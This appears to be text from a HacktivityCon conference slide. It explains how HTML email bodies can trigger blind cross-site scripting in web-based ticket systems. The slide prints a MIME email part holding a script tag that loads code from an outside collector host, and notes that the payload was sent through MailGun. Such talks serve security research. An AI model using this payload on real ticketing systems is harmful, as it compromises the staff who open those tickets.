 H@CKTIVITYCON
E-mail body
1. E-mails can contain text or HTML
2. E-mail clients won't execute javascript (duh)
3. ...But some web-based (ticket) systems will!
Blind XSS example:
----==_mimepart_5f1b3fc1e67c5_79db3f909bbb2630390437d
Content-Type: text/html; charset=UTF-8
Content-Transfer-Encoding: quoted-printable
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org=
/TR/xhtml1/DTD/xhtml1-strict.dtd">
<script src='https://intidc.xss.ht'></script>
Blind XSS payload sent with the MailGun API
Execution Origin
A screenshot of the affected page has been included for further investigation.
@securinti - @intigriti
hackerone
PARTNERS
IOT
VILLAGE
detectify
NAHAMSEC
FOR THE COMMUNITY, BY THE COMMUNITY